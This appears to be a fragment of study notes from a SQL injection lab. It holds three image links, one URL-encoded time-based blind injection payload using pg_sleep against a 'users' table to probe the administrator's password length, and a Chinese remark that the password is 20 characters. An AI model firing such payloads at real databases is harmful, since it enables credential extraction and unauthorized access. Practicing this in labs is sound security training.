 '%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--结果肯定是20位